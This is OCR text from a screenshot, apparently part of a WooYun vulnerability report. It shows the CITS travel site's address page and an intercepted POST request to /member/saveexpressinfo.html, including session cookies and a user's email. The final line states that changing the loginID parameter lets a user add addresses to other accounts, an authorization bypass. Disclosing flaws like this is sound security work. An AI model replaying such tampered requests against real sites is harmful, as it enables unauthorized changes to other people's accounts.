 CITS
中国国旅
国旅在线
CITS.CN
爱旅行·爱随行
石家庄
[切 换]
请输入目的地、关键词或线路编
韩国 台湾 欧洲 云南
全部旅游
新增常用地址
国旅在线首页 > 会员
收件人 111
详细地址 111
邮政编码 111
确 定
订单管理
- 我的订单
会员管理
- 个人资料
- 绑定信息
- 修改密码
- 常用旅客信息
- 常用地址
温馨提示:在此添加常用地址后,您可以在预订过程中直接选择
Request to http://www.cits.cn:80 [219.143.192.22]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /member/saveexpressinfo.html HTTP/1.1
Host: www.cits.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.cits.cn/membercenter/expressinfo.html
Content-Length: 70
Cookie: citsuuid=EF25BCA0-17FD-4B2E-9972-49BC96EFE2DF;
JSESSIONIDB2C=WdRvVJ2TQGWwnJdGDY1nQW5CnJqjQlszvgnHQZ0sb8B8hc7Vgd18!-2055643576; HTTPSESS
Hm_lvt_e7bdd9d92a22943295c3a60a605361b3=1430879860; Hm_lpvt_e7bdd9d92a22943295c3a60a6053
CNZZDATA1254452230=1362346907-1430879639-%7C1430879639; HOST_DOMAIN_PAGE=sjz.cits.cn; HO
CitsOnlineLoginId=2737447503%40qq.com; CitsOnlineLoginType=email; CitsOnlineLoginMode=tr
CROSS_CITS_GO=WdRvVJ2TQGWwnJdGDY1nQW5CnJqjQlszvgnHQZ0sb8B8hc7Vgd18!-2055643576!143087985
DNT: 1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
UUID=&loginID=c2000490075&address=111&post_code=111&recipient_name=111c
www.wooyun.org
修改loginID 可以越权添加地址